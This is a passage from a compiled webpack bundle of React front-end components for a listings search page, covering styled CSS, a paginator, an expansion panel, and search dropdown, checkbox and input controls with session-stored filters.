    font-weight: 400;
    font-size: 1rem;
    line-height: 1.5;
    color: #2a2b2c;
  }

  .ki-section-row-old-value {
    text-decoration: line-through;
    margin-left: 0.625rem;
  }

  .ki-section-row-additional-text {
    font-family: Wix Madefor Display, sans-serif;
    font-weight: 400;
    font-size: 1rem;
    line-height: 1.5;
    color: #2a2b2c;
  }

  .additional-text-margin {
    margin-top: -1rem;
  }

  .ki-section-contact-margin {
    margin-top: -0.813rem;
  }

  .ki-section-divider {
    width: 100%;
    height: 1px;
    background: #5a6469;
    margin: 0;
  }

  .ki-section-row-link-container {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 0.5rem;
  }

  .ki-section-row-contact-container {
    display: flex;
    flex-direction: column;
    gap: 0.5rem;
  }

  .ki-section-link-icon {
    width: 1.125rem;
    height: 1.313rem;
    font-weight: 400;
    font-size: 0.875rem;
    line-height: 1.5;
    color: #005ad2;
  }

  .ki-section-row-link {
    text-decoration: underline;
    font-weight: 700;
    font-size: 0.875rem;
    line-height: 1.5;
    cursor: pointer;
    color: #005ad2;
    font-family: Wix Madefor Display, sans-serif;
  }

  .ki-section-status {
    display: flex;
    flex-direction: row;
    align-items: center;
    column-gap: 0.5rem;
  }

  .ki-section-status-icon {
    width: 1rem;
    height: 1rem;
    border: 0.125rem solid #2a2b2c;
    border-radius: 1rem;
  }

  .status-color-open {
    background: #28c382;
  }
  .status-color-closed {
    background: #e2231a;
  }
  .status-color-waiting,
  .status-color-new {
    background: #f5b90f;
  }
`;

;// ./src/app/blocks/shared/components/KeyInformation/KISectionRow/KiSectionRow.styled.js

const KiSectionRowStyled = styled_components_browser_esm["default"].div`
  display: grid;
  grid-template: auto / 1fr 1fr;

  .ki-section-row-label {
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    font-weight: 700;
    font-size: 1rem;
    line-height: 1.5rem;
    color: ${(p) => p.theme.colours.systemGrey800};
  }

  .ki-section-row-value {
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    font-weight: 400;
    font-size: 1rem;
    line-height: 1.5rem;
    color: ${(p) => p.theme.colours.systemGrey800};
  }

  .ki-section-row-old-value {
    text-decoration: line-through;
    margin-left: 0.625rem;
  }
`;

;// ./src/app/blocks/shared/components/KeyInformation/KISectionRow/KISectionRow.js




function KISectionRow({
  label,
  value,
  className,
  childClassName,
  dataId
}) {
  return /* @__PURE__ */ react.createElement(KiSectionRowStyled, {
    className,
    "data-testid": dataId
  }, /* @__PURE__ */ react.createElement("p", {
    className: "ki-section-row-label"
  }, label), /* @__PURE__ */ react.createElement("p", {
    className: classnames_default()("ki-section-row-value", childClassName)
  }, value));
}
KISectionRow.propTypes = {
  label: (prop_types_default()).string,
  value: prop_types_default().oneOfType([(prop_types_default()).string, (prop_types_default()).element]),
  className: (prop_types_default()).string,
  childClassName: (prop_types_default()).string,
  dataId: (prop_types_default()).string
};

// EXTERNAL MODULE: ./src/app/blocks/shared/components/KeyInformation/KIExpansionPanel/KIExpansionPanel.styled.js
var KIExpansionPanel_styled = __webpack_require__(96664);
;// ./src/app/blocks/shared/components/KeyInformation/KIExpansionPanel/KIExpansionPanel.js






function KIExpansionPanel({
  children,
  panelTitle,
  panelCollapseBreakpoint
}) {
  const { isMobile } = (0,hooks/* useScreenType */.mk)(panelCollapseBreakpoint);
  const [isPanelCollapsed, setIsPanelCollapsed] = (0,react.useState)(true);
  return /* @__PURE__ */ react.createElement(KIExpansionPanel_styled/* KIExpansionPanelStyled */.V, null, isMobile ? /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement("button", {
    className: "ki-section-header-container",
    onClick: () => {
      setIsPanelCollapsed((prev) => !prev);
    }
  }, /* @__PURE__ */ react.createElement("p", {
    className: "ki-section-header-title"
  }, panelTitle), /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    className: classnames_default()("ki-section-header-arrow", {
      "ki-section-header-arrow-collapsed": isPanelCollapsed,
      "ki-section-header-arrow-expanded": !isPanelCollapsed
    }),
    icon: "fa-solid fa-chevron-down"
  })), !isPanelCollapsed && children) : /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement("h2", {
    className: "ki-section-header-title"
  }, panelTitle), (!isMobile || !isPanelCollapsed) && children));
}
KIExpansionPanel.propTypes = {
  children: prop_types_default().oneOfType([
    (prop_types_default()).element,
    prop_types_default().arrayOf((prop_types_default()).element)
  ]),
  panelTitle: (prop_types_default()).string,
  panelCollapseBreakpoint: (prop_types_default()).number
};

// EXTERNAL MODULE: ./src/app/blocks/shared/components/DisclaimerCard/DisclaimerCard.js + 1 modules
var DisclaimerCard = __webpack_require__(66645);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/Paginator/Paginator.styled.js
var Paginator_styled = __webpack_require__(35726);
;// ./src/app/blocks/shared/components/Paginator/PaginatorArrowButton/PaginatorArrowButton.styled.js

const paginatorButtonEnabled = (0,styled_components_browser_esm.css)`
  background: ${(p) => p.theme.colours.seaBlue500};
  color: ${(p) => p.theme.colours.white};
  cursor: pointer;
`;
const paginatorButtonDisabled = (0,styled_components_browser_esm.css)`
  color: ${(p) => p.theme.colours.systemDarkGrey};
  background: ${(p) => p.theme.colours.systemLightGrey};
  cursor: unset;
`;
const PaginatorArrowButtonStyled = styled_components_browser_esm["default"].button`
  width: 4rem;
  height: 4rem;
  border-radius: 31.25rem;
  border: 0;
  cursor: pointer;

  &&:hover:not([disabled]) {
    background: ${(p) => p.theme.colours.reflexBlue500};
  }

  &&:active:not([disabled]) {
    border: 0.188rem solid ${(p) => p.theme.colours.reflexBlue500};
  }

  &&:focus:not([disabled]) {
    border: 0.188rem solid ${(p) => p.theme.colours.black};
    outline: 0.313rem solid ${(p) => p.theme.colours.focusColour};
  }

  ${(p) => p.disabled ? paginatorButtonDisabled : paginatorButtonEnabled};
`;

;// ./src/app/blocks/shared/components/Paginator/PaginatorArrowButton/PaginatorArrowButton.js




const PaginatorArrowButton = ({
  arrowDirection = "left",
  isDisabled = false,
  onClick
}) => {
  const arrowIconName = arrowDirection === "left" ? "fa-chevron-left" : "fa-chevron-right";
  return /* @__PURE__ */ react.createElement(PaginatorArrowButtonStyled, {
    disabled: isDisabled,
    onClick
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    icon: `fa-regular ${arrowIconName}`
  }));
};
PaginatorArrowButton.propTypes = {
  arrowDirection: (prop_types_default()).string,
  isDisabled: (prop_types_default()).bool,
  onClick: (prop_types_default()).func
};
/* harmony default export */ const PaginatorArrowButton_PaginatorArrowButton = ((0,react.memo)(PaginatorArrowButton));

;// ./src/app/blocks/shared/components/Paginator/PaginatorNumber/PaginatorNumber.styled.js

const viewButtonEnabled = (0,styled_components_browser_esm.css)`
  color: ${(p) => p.theme.colours.seaBlue500};
  font-weight: 700;
  cursor: pointer;
`;
const viewButtonDisabled = (0,styled_components_browser_esm.css)`
  color: ${(p) => p.theme.colours.systemGrey800};
  font-weight: 400;
  cursor: unset;
`;
const PaginatorNumberStyled = styled_components_browser_esm["default"].button`
  font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
  font-size: 1.125rem;
  line-height: 1.688rem;
  background: transparent;
  border: 0;
  cursor: pointer;

  &&:hover {
    color: ${(p) => p.theme.colours.reflexBlue500};
  }

  &&:active {
    color: ${(p) => p.theme.colours.reflexBlue500};
  }

  &&:focus {
    color: ${(p) => p.theme.colours.black};
    background: ${(p) => p.theme.colours.focusColour};
  }

  ${(p) => p.disabled ? viewButtonDisabled : viewButtonEnabled}
`;

;// ./src/app/blocks/shared/components/Paginator/PaginatorNumber/PaginatorNumber.js



const PaginatorNumber = ({ label, isDisabled, onClick }) => {
  return /* @__PURE__ */ react.createElement(PaginatorNumberStyled, {
    onClick,
    disabled: isDisabled
  }, label);
};
PaginatorNumber.propTypes = {
  label: prop_types_default().oneOfType([(prop_types_default()).string, (prop_types_default()).number]),
  isDisabled: (prop_types_default()).bool,
  onClick: (prop_types_default()).func
};
/* harmony default export */ const PaginatorNumber_PaginatorNumber = ((0,react.memo)(PaginatorNumber));

// EXTERNAL MODULE: ./src/app/blocks/shared/utils/paginator-utils.js
var paginator_utils = __webpack_require__(46446);
;// ./src/app/blocks/shared/components/Paginator/Paginator.js






const Paginator = (0,react.memo)(
  ({
    currentPage,
    totalNumberOfElements,
    elementsPerPage,
    onPageChange,
    numberOfPagesUntilSuspension = 5
  }) => {
    const totalNumberOfPages = (0,paginator_utils/* getTotalNumberOfPages */.B_)(
      totalNumberOfElements,
      elementsPerPage
    );
    const goToNextPage = () => onPageChange(currentPage + 1);
    const goToPrevPage = () => onPageChange(currentPage - 1);
    const jumpToPage = (pageIndex) => onPageChange(pageIndex);
    const paginatorPages = (0,paginator_utils/* getPaginatorPages */.sw)(
      numberOfPagesUntilSuspension,
      totalNumberOfPages,
      currentPage
    );
    return /* @__PURE__ */ react.createElement(Paginator_styled/* PaginatorStyled */.P, null, /* @__PURE__ */ react.createElement(PaginatorArrowButton_PaginatorArrowButton, {
      arrowDirection: "left",
      onClick: goToPrevPage,
      isDisabled: totalNumberOfElements === 0 || currentPage === 0
    }), /* @__PURE__ */ react.createElement("div", {
      className: "paginator-numbers"
    }, paginatorPages.map((value) => /* @__PURE__ */ react.createElement(PaginatorNumber_PaginatorNumber, {
      onClick: () => jumpToPage(value),
      key: value,
      label: value + 1,
      isDisabled: currentPage === value
    })), currentPage + numberOfPagesUntilSuspension < totalNumberOfPages - 1 && /* @__PURE__ */ react.createElement("p", {
      className: "paginator-suspension-points"
    }, "..."), totalNumberOfPages > numberOfPagesUntilSuspension && /* @__PURE__ */ react.createElement(PaginatorNumber_PaginatorNumber, {
      onClick: () => jumpToPage(totalNumberOfPages - 1),
      label: totalNumberOfPages,
      isDisabled: currentPage === totalNumberOfPages - 1
    })), /* @__PURE__ */ react.createElement(PaginatorArrowButton_PaginatorArrowButton, {
      arrowDirection: "right",
      onClick: goToNextPage,
      isDisabled: totalNumberOfElements === 0 || currentPage === totalNumberOfPages - 1
    }));
  }
);
Paginator.displayName = "Paginator";
Paginator.propTypes = {
  currentPage: (prop_types_default()).number,
  totalNumberOfElements: (prop_types_default()).number,
  elementsPerPage: (prop_types_default()).number,
  numberOfPagesUntilSuspension: (prop_types_default()).number,
  onPageChange: (prop_types_default()).func
};

;// ./src/app/blocks/shared/components/Divider/Divider.styled.js

const DividerStyled = styled_components_browser_esm["default"].div`
  width: 100%;
  height: 1px;
  background-color: #657072;
`;

;// ./src/app/blocks/shared/components/Divider/Divider.js



const Divider = ({ className }) => {
  return /* @__PURE__ */ react.createElement(DividerStyled, {
    className
  });
};
Divider.propTypes = {
  className: (prop_types_default()).string
};

// EXTERNAL MODULE: ./src/app/blocks/shared/components/ClickBoundary/ClickBoundary.js
var ClickBoundary = __webpack_require__(14619);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/StickyNav/StickyNav.js + 1 modules
var StickyNav = __webpack_require__(4100);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/StickyNav/TabBar.js + 1 modules
var TabBar = __webpack_require__(51475);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/StickyNav/context.js
var context = __webpack_require__(74880);
;// ./src/app/blocks/shared/components/StickyNav/index.js




;// ./src/app/blocks/shared/components/SearchSection/SearchDropdown/SearchDropdown.style.js

const SearchDropdownStyled = styled_components_browser_esm["default"].div`
  display: flex;
  flex-direction: column;
  row-gap: 0.5rem;
  width: 100%;

  label {
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    font-weight: 700;
    font-size: 1rem;
    line-height: 1.26rem;
    color: ${(p) => p.theme.colours.systemGrey800};
  }

  select {
    width: 100%;
    appearance: none;
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    font-weight: 400;
    font-size: 1rem;
    color: ${(p) => p.theme.colours.systemGrey900};
    line-height: 1.5rem;
    border-radius: 0.5rem;
    border: 0.063rem solid ${(p) => p.theme.colours.systemGrey500};
    padding: 1rem 2.5rem 1rem 1.25rem;
    cursor: pointer;
    background: ${(p) => p.theme.colours.white};
  }

  select:focus {
    border: 0.063rem solid ${(p) => p.theme.colours.seaBlue500};
    box-shadow: 0 0.063rem 0.375rem 0 #00000033;
  }

  .dropdown-chevron-icon {
    font-size: 1rem;
    line-height: 1.5rem;
    font-weight: 400;
    position: absolute;
    right: 1.25rem;
    pointer-events: none;
  }

  .dropdown-select-container {
    display: flex;
    align-items: center;
    position: relative;
    width: 100%;
  }
  .visually-hidden {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0 0 0 0);
    clip-path: inset(50%);
    border: 0;
    white-space: nowrap;
  }

  .visually-hidden:focus,
  .visually-hidden:active {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto;
    clip-path: none;
    white-space: normal;
  }
`;

;// ./src/app/blocks/shared/components/SearchSection/SearchDropdown/SearchDropdown.js




const SearchDropdown = (0,react.memo)(
  ({
    id = "dropdown",
    value = "",
    dropdownOptions = [],
    placeholder = "",
    label = "",
    onChange,
    isPlaceholderSelectable = false
  }) => {
    return /* @__PURE__ */ react.createElement(SearchDropdownStyled, null, label && /* @__PURE__ */ react.createElement("label", {
      htmlFor: id
    }, label), /* @__PURE__ */ react.createElement("div", {
      className: "dropdown-select-container"
    }, /* @__PURE__ */ react.createElement("select", {
      id,
      onChange: (value2) => onChange({ value: value2.target.value, id }),
      value,
      label: "Select year",
      title: "Select year"
    }, /* @__PURE__ */ react.createElement("option", {
      value: "",
      disabled: !isPlaceholderSelectable,
      label: placeholder
    }, placeholder), dropdownOptions.map((dropdownOption, index) => /* @__PURE__ */ react.createElement("option", {
      key: index,
      value: dropdownOption.value,
      label: dropdownOption.label
    }, dropdownOption.label))), /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
      className: "dropdown-chevron-icon",
      icon: "fa-solid fa-chevron-down"
    })));
  }
);
SearchDropdown.displayName = "SearchDropdown";
SearchDropdown.propTypes = {
  id: (prop_types_default()).string,
  label: (prop_types_default()).string,
  placeholder: (prop_types_default()).string,
  value: (prop_types_default()).string,
  dropdownOptions: (prop_types_default()).array,
  onChange: (prop_types_default()).func,
  isPlaceholderSelectable: (prop_types_default()).bool
};

// EXTERNAL MODULE: ./src/app/blocks/shared/utils/filter-utils.js
var filter_utils = __webpack_require__(58335);
// EXTERNAL MODULE: ./src/app/blocks/shared/utils/constants.js
var constants = __webpack_require__(22708);
;// ./src/app/blocks/shared/components/SearchSection/useSearchFilters.js





const useSearchFilters = (filterList, searchSectionId, persistFilters) => {
  const [filterValues, setFilterValues] = (0,react.useState)({});
  const [sessionStorageFilters, setSessionStorageFilters] = (0,hooks/* useSessionStorage */.Fo)(
    searchSectionId + "-filters"
  );
  (0,react.useEffect)(() => {
    initFilterValues(filterList);
  }, [filterList]);
  const initFilterValues = (filterList2) => {
    const filterDropdownValues = {};
    filterList2.forEach((filter) => {
      filterDropdownValues[filter.id] = filter;
    });
    initFromLocalStorage(filterDropdownValues);
    setFilterValues(filterDropdownValues);
  };
  const initFromLocalStorage = (filterDropdownValues) => {
    if (!persistFilters || !sessionStorageFilters || (0,helpers/* isInvalidArray */.J_)(filterList))
      return;
    Object.keys(sessionStorageFilters).forEach((key) => {
      if (sessionStorageFilters[key].type === constants/* FilterInputType */.r.Checkbox) {
        filterDropdownValues[key].checkboxValues = [
          ...sessionStorageFilters[key].checkboxValues
        ];
      } else
        filterDropdownValues[key].value = sessionStorageFilters[key].value;
    });
    setSessionStorageFilters(filterDropdownValues);
  };
  const setFilterSessionStorage = (filterValues2) => {
    if (!searchSectionId || !persistFilters)
      return;
    setSessionStorageFilters(filterValues2);
  };
  const updateFilterValue = (id, value) => {
    const newFilterValues = { ...filterValues };
    newFilterValues[id].value = value;
    setFilterValues((prev) => {
      return { ...prev, ...newFilterValues };
    });
  };
  const updateCheckboxFilterValue = (id, checkboxId, value) => {
    const newFilterValues = { ...filterValues };
    newFilterValues[id].checkboxValues.map((checkboxValue) => {
      if (checkboxValue.id === checkboxId)
        checkboxValue.value = value;
      return checkboxValue;
    });
    setFilterValues((prev) => {
      return { ...prev, ...newFilterValues };
    });
  };
  const clearFilterValues = () => {
    const newFilterValues = (0,filter_utils/* clearFilterObject */.Hq)(filterValues);
    setFilterValues((prev) => {
      setFilterSessionStorage(newFilterValues);
      return { ...prev, ...newFilterValues };
    });
  };
  return [
    filterValues,
    updateFilterValue,
    updateCheckboxFilterValue,
    clearFilterValues,
    setFilterSessionStorage
  ];
};

;// ./src/app/blocks/shared/components/SearchSection/SearchCheckbox/SearchCheckbox.styled.js

const SearchCheckboxStyled = styled_components_browser_esm["default"].div`
  display: flex;
  flex-direction: column;
  row-gap: 1rem;

  .checkbox-main-container {
    display: flex;
    flex-direction: row;
    column-gap: 1rem;
  }

  .container {
    font-weight: 400;
    font-size: 1rem;
    line-height: 1.5rem;
    color: ${(p) => p.theme.colours.systemGrey800};
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    display: block;
    position: relative;
    padding-left: 2.188rem;
    margin-bottom: 0.75rem;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }

  .container input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
  }

  .checkmark {
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    border: 0.063rem solid ${(p) => p.theme.colours.systemGrey500};
    border-radius: 0.25rem;
    top: 0;
    left: 0;
    height: 1.5rem;
    width: 1.5rem;
    background-color: white;
  }

  .container:hover input ~ .checkmark {
    background-color: white;
  }

  .container input:not(:checked) ~ .checkmark .checkmark-icon {
    display: none;
  }

  .container input:checked ~ .checkmark .checkmark-icon {
    display: flex;
  }

  .checkbox-main-label {
    font-weight: 700;
    font-size: 1rem;
    line-height: 1.26rem;
    color: ${(p) => p.theme.colours.systemGrey800};
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
  }

  .checkbox-label {
    font-weight: 400;
    font-size: 1rem;
    line-height: 1.5rem;
    color: ${(p) => p.theme.colours.systemGrey800};
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
  }
`;

;// ./src/app/blocks/shared/components/SearchSection/SearchCheckbox/SearchCheckbox.js




const SearchCheckbox = ({ label, checkboxList, onChange }) => {
  return /* @__PURE__ */ react.createElement(SearchCheckboxStyled, null, /* @__PURE__ */ react.createElement("p", {
    className: "checkbox-main-label"
  }, label), /* @__PURE__ */ react.createElement("div", {
    className: "checkbox-main-container"
  }, checkboxList.map((checkbox) => /* @__PURE__ */ react.createElement("label", {
    key: checkbox.id,
    className: "container"
  }, checkbox.label, /* @__PURE__ */ react.createElement("input", {
    onChange: () => onChange({ id: checkbox.id, value: !checkbox.value }),
    checked: checkbox.value,
    type: "checkbox"
  }), /* @__PURE__ */ react.createElement("span", {
    className: "checkmark"
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    className: "checkmark-icon",
    icon: "fa-regular fa-check"
  }))))));
};
SearchCheckbox.propTypes = {
  label: (prop_types_default()).string,
  checkboxList: (prop_types_default()).array,
  onChange: (prop_types_default()).func
};
/* harmony default export */ const SearchCheckbox_SearchCheckbox = (SearchCheckbox);

;// ./src/app/blocks/shared/components/SearchSection/SearchSection.styled.js

const SearchSectionStyled = styled_components_browser_esm["default"].div`
  display: flex;
  flex-direction: column;
  row-gap: 1rem;
  width: 100%;
  box-shadow: 0 0.125rem 1rem 0 #0000001a;
  border-radius: 0.5rem;
  padding: 1.5rem 0;
  background: ${(p) => p.theme.colours.white};
  margin-bottom: 1.5rem;

  .course-search-header {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    padding: 0 4rem;
  }

  .course-search-content {
    display: flex;
    flex-direction: column;
    row-gap: 1rem;
    padding: 0 4rem;
  }

  .course-search-header-text {
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    color: ${(p) => p.theme.colours.systemGrey800};
    font-weight: 700;
    font-size: 1.313rem;
    line-height: 1.706rem;
  }

  .results-counter-text {
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    color: ${(p) => p.theme.colours.systemGrey800};
    font-weight: 400;
    font-size: 1rem;
    line-height: 1.5rem;
    padding-left: 0.5rem;
  }

  .course-search-results-counter-container {
    display: flex;
    flex-direction: row;
    align-items: center;
    column-gap: 1rem;
  }

  .results-counter-buttons-container {
    display: flex;
    flex-direction: row;
    column-gap: 0.5rem;
  }

  .course-search-dropdowns {
    display: grid;
    grid-template: auto/1fr 1fr;
    grid-column-gap: 1.5rem;
    grid-row-gap: 1.5rem;
  }

  .course-search-checkboxes {
    display: flex;
    flex-direction: row;
    column-gap: 2.5rem;
    flex-wrap: wrap;
  }

  .course-search-footer {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    padding: 0 4rem;
  }

  .course-search-delimiter-line {
    height: 0.063rem;
    background: ${(p) => p.theme.colours.systemGrey500};
  }

  .course-search-footer-right-content {
    display: flex;
    flex-direction: row;
    align-items: center;
    column-gap: 1.5rem;
  }

  .course-search-link-button {
    line-height: 1.688rem;
    color: ${(p) => p.theme.colours.seaBlue500};
    text-decoration: underline;
    cursor: pointer;
  }

  .course-search-link-button-label {
    font-family: ${(p) => p.theme.fonts.openSans.name} !important;
    font-weight: 700;
    font-size: 1.125rem;
    line-height: 1.688rem;
    color: ${(p) => p.theme.colours.seaBlue500};
    cursor: pointer;
    text-align: center;
  }

  .view-button {
    display: flex;
    flex-direction: row;
    align-items: center;
    background: ${(p) => p.theme.colours.systemGrey200};
    border: 0;
    border-radius: 0.25rem;
    padding: 0.5rem 0.75rem 0.5rem 0.75rem;
    column-gap: 0.5rem;
    color: ${(p) => p.theme.colours.systemGrey800};
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    font-weight: 800;
    font-size: 1rem;
    line-height: 1.5rem;
    cursor: pointer;
  }

  .view-button-active {
    background: ${(p) => p.theme.colours.reflexBlue500};
    color: ${(p) => p.theme.colours.white};
  }

  .view-button-inactive {
    color: ${(p) => p.theme.colours.systemGrey800};
    background: ${(p) => p.theme.colours.systemGrey200};
  }

  .view-button-active:hover {
    background: ${(p) => p.theme.colours.reflexBlue500};
    color: ${(p) => p.theme.colours.white};
  }

  .view-button-inactive:hover {
    color: ${(p) => p.theme.colours.systemGrey800};
    background: ${(p) => p.theme.colours.systemGrey200};
  }

  .view-button:active {
    padding: 0.5rem 0.75rem 0.5rem 0.75rem;
    border: 0;
  }

  .view-button:focus {
    padding: 0.5rem 0.75rem 0.5rem 0.75rem;
    border: 0;
  }

  @media (max-width: ${(p) => p.theme.breakpoints.tablet}px) {
    margin-bottom: 0rem;
    .results-counter-buttons-container {
      display: none;
    }

    .course-search-header {
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      row-gap: 1rem;
      padding-left: 1.5rem;
      padding-right: 1.5rem;
    }

    .course-search-content {
      padding-left: 1.5rem;
      padding-right: 1.5rem;
    }

    .course-search-footer {
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      flex-direction: column;
      row-gap: 1rem;
    }

    .course-search-footer-right-content {
      flex-direction: column-reverse;
      row-gap: 1rem;
      width: 100%;
    }

    .course-search-dropdowns {
      grid-template: auto/1fr;
    }

    .course-search-checkboxes {
      flex-direction: column;
    }
    .checkbox-main-container {
      flex-direction: column;
    }
  }
`;

;// ./src/app/blocks/shared/components/SearchSection/SearchInput/SearchInput.styled.js

const SearchInputStyled = styled_components_browser_esm["default"].div`
  display: flex;
  flex-direction: column;
  row-gap: 0.5rem;

  label {
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    font-weight: 700;
    font-size: 1rem;
    line-height: 1.26rem;
    color: ${(p) => p.theme.colours.systemGrey800};
  }

  input {
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    font-weight: 400;
    font-size: 1rem;
    color: ${(p) => p.theme.colours.systemGrey900};
    line-height: 1.5rem;
    border-radius: 0.5rem;
    border: 0.063rem solid ${(p) => p.theme.colours.systemGrey500};
    padding: 1rem 1.25rem;
  }

  input::placeholder {
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    font-weight: 400;
    font-size: 1rem;
    color: ${(p) => p.theme.colours.systemGrey900};
    line-height: 1.5rem;
  }

  input:focus {
    border: 0.063rem solid ${(p) => p.theme.colours.seaBlue500};
    box-shadow: 0 0.063rem 0.375rem 0 #00000033;
  }
`;

;// ./src/app/blocks/shared/components/SearchSection/SearchInput/SearchInput.js



const SearchInput = ({ id, label, placeholder, value, onChange }) => {
  return /* @__PURE__ */ react.createElement(SearchInputStyled, null, /* @__PURE__ */ react.createElement("label", {
    htmlFor: id
  }, label), /* @__PURE__ */ react.createElement("input", {
    id,
    value,
    onChange: (value2) => onChange({ value: value2.target.value, id }),
    placeholder,
    name: "course-search"
  }));
};
SearchInput.propTypes = {
  id: (prop_types_default()).string,
  label: (prop_types_default()).string,
  placeholder: (prop_types_default()).string,
  value: (prop_types_default()).string,
  onChange: (prop_types_default()).func
};
/* harmony default export */ const SearchInput_SearchInput = ((0,react.memo)(SearchInput));

;// ./src/app/blocks/shared/components/SearchSection/SearchSection.js













const SearchSection = (0,react.memo)(
  ({
    id,
    title,
    filterList,
    onSearch,
    fundingCardsViewType,
    setFundingCardsViewType,
    paginatorStartElementIndexLabel,
    paginatorEndElementIndexLabel,
    totalNumberOfElements,
    persistFilterValues
  }) => {
    const [showAdvancedFilters, setShowAdvancedFilters] = (0,react.useState)(false);
    const [
      filterValues,
      updateFilterValue,
      updateCheckboxFilterValue,
      clearFilterValues,
      setFilterSessionStorage
    ] = useSearchFilters(filterList, id, persistFilterValues);
    const onClearFilters = () => {
      const clearedFilterValues = (0,filter_utils/* clearFilterObject */.Hq)(filterValues);
      clearFilterValues();
      console.info(clearedFilterValues);
      onSearch((0,filter_utils/* exportFilterObject */.aP)(clearedFilterValues));
    };
    return /* @__PURE__ */ react.createElement(SearchSectionStyled, null, /* @__PURE__ */ react.createElement("div", {
      className: "course-search-header"
    }, /* @__PURE__ */ react.createElement("p", {
      className: "course-search-header-text"
    }, title || "Search for listings"), /* @__PURE__ */ react.createElement("div", {
      className: "course-search-results-counter-container"
    }, /* @__PURE__ */ react.createElement("p", {
      className: "results-counter-text"
    }, `${paginatorStartElementIndexLabel}-${paginatorEndElementIndexLabel}`, " ", "of ", totalNumberOfElements, " results shown"), /* @__PURE__ */ react.createElement("div", {
      className: "results-counter-buttons-container"
    }, /* @__PURE__ */ react.createElement(Button, {
      onClick: () => setFundingCardsViewType(constants/* CardsViewTypeEnum */.k.Grid),
      className: classnames_default()("view-button", {
        "view-button-active": fundingCardsViewType === constants/* CardsViewTypeEnum */.k.Grid,
        "view-button-inactive": fundingCardsViewType !== constants/* CardsViewTypeEnum */.k.Grid
      })
    }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
      icon: "fa-regular fa-grid"
    }), "Grid view"), /* @__PURE__ */ react.createElement(Button, {
      onClick: () => setFundingCardsViewType(constants/* CardsViewTypeEnum */.k.List),
      className: classnames_default()("view-button", {
        "view-button-active": fundingCardsViewType === constants/* CardsViewTypeEnum */.k.List,
        "view-button-inactive": fundingCardsViewType !== constants/* CardsViewTypeEnum */.k.List
      })
    }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
      icon: "fa-regular fa-list"
    }), "List view")))), /* @__PURE__ */ react.createElement("div", {
      className: "course-search-content"
    }, Object.values(filterList).map(
      (filter) => filter.type === constants/* FilterInputType */.r.Input && /* @__PURE__ */ react.createElement(SearchInput_SearchInput, {
        key: filter.id,
        label: filter.label,
        id: filter.id,
        value: filter.value,
        onChange: ({ id: id2, value }) => updateFilterValue(id2, value),
        placeholder: filter.placeholder
      })
    ), showAdvancedFilters && /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement("div", {
      className: "course-search-dropdowns"
    }, Object.values(filterList).map(
      (filter) => filter.type === constants/* FilterInputType */.r.Dropdown && !isEmpty_default()(filter.dropdownValues) && /* @__PURE__ */ react.createElement(SearchDropdown, {
        key: filter.id,
        label: filter.label,
        id: filter.id,
        value: filter.value,
        dropdownOptions: filter.dropdownValues,
        onChange: ({ id: id2, value }) => updateFilterValue(id2, value),
        placeholder: filter.placeholder,
        isPlaceholderSelectable: true
      })
    )), /* @__PURE__ */ react.createElement("div", {
      className: "course-search-checkboxes"
    }, Object.values(filterList).map(
      (filter) => filter.type === constants/* FilterInputType */.r.Checkbox && /* @__PURE__ */ react.createElement(SearchCheckbox_SearchCheckbox, {
        label: filter.label,
        key: filter.id,
        onChange: ({ id: id2, value }) => updateCheckboxFilterValue(filter.id, id2, value),
        checkboxList: filter.checkboxValues
      })
    )))), /* @__PURE__ */ react.createElement("div", {
      className: "course-search-delimiter-line"
    }), /* @__PURE__ */ react.createElement("div", {
      className: "course-search-footer"
    }, /* @__PURE__ */ react.createElement(LinkCta/* LinkCta */.$, {
      onClick: () => setShowAdvancedFilters(!showAdvancedFilters),
      className: "course-search-link-button",
      childClassName: "course-search-link-button-label"
    }, showAdvancedFilters ? "Hide advanced search filters" : "Show advanced search filters"), /* @__PURE__ */ react.createElement("div", {
      className: "course-search-footer-right-content"
    }, /* @__PURE__ */ react.createElement(LinkCta/* LinkCta */.$, {
      onClick: onClearFilters,
      className: "course-search-link-button",
      childClassName: "course-search-link-button-label"
    }, "Clear filters"), /* @__PURE__ */ react.createElement(Button, {
